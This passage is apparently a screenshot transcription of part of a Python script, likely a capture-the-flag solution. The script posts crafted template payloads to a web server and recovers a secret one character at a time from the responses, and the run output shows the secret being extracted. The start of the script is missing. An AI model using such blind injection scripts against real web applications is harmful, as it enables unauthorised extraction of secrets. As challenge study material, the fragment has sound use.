 16 {% endif %}
17 """.replace("reppp",p)
18 fh = requests.post(url,data).text
19 if "k;" in fh: #匹配成功
20 return True
21 return False
22 s = "0123456789-qwertyuiopasdfghjklzxcvbnm" #需要匹配的字符
23 k = "^\S"
24 while True:
25 for i in s:
26 if getflag(k + i):
while True › for i in s › if getflag(k + i)
Run: tera
^\S9514
^\S95140
^\S951409
^\S9514095
^\S95140959
^\S951409596
^\S951409596c
^\S951409596c4
^\S951409596c40
Traceback (most recent call last):